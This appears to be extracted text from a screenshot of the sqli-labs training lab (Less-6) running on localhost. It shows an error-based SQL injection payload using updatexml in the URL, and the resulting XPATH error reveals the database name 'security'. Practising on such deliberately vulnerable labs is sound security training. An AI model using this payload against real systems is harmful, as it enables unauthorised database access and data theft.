 127.0.0.1/sqli/Less-6/?id=-1" and updatexml(1,concat(0x7e,database()),1) --+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-6